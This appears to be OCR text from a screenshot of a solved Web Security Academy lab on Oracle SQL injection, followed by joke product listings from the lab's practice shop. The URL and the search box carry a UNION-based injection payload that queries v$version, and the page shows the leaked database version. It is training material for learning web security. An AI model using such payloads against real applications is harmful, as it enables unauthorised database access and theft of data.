 Applications Places Firefox ESR Jul 6 13:12 1
SQL injection attack, querying the database type and version on Oracle - Mozilla Firefox
SQL injection attack, que
https://ac2c1fb41e343b99806106a600820095.web-security-academy.net/filter?category=Gifts'+UNION+SELECT+BANNER,+NULL+FROM+v$version--
zSecurity Wireless Adapters VIP Membership VPN By zSecurity zSecurity YouTube zSecurity FB zSecurity Twitter Zaid's Linkedin MSFU Kali Docs Exploit-DB GHDB
Web Security
Academy
SQL injection attack, querying the database type and version on
Oracle
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills! Continue learning
Home
WE LIKE TO
SHOP
Gifts' UNION SELECT BANNER, NULL FROM v$version--
Refine your search:
All Clothing, shoes and accessories Corporate gifts Food & Drink Gifts Toys & Games
CORE 11.2.0.2.0 Production
Conversation Controlling Lemon
Are you one of those people who opens their mouth only to discover you say the wrong thing? If this is you then the Conversation Controlling Lemon will change
the way you socialize forever! When you feel a comment coming on pop it in your mouth and wait for the acidity to kick in. Not only does the lemon render you
speechless by being inserted into your mouth, but the juice will also keep you silent for at least another five minutes. This action will ensure the thought will have
passed and you no longer feel the need to interject. The lemon can be cut into pieces - make sure they are large enough to fill your mouth - on average you will
have four single uses for the price shown, that's nothing an evening. If you're a real chatterbox you will save that money in drink and snacks, as you will be
unable to consume the same amount as usual. The Conversational Controlling Lemon is also available with gift wrapping and a personalized card, share with all
your friends and family; mainly those who don't know when to keep quiet. At such a low price this is the perfect secret Santa gift. Remember, lemons aren't just
for Christmas, they're for life; a quieter, more reasonable, and un-opinionated one.
Couple's Umbrella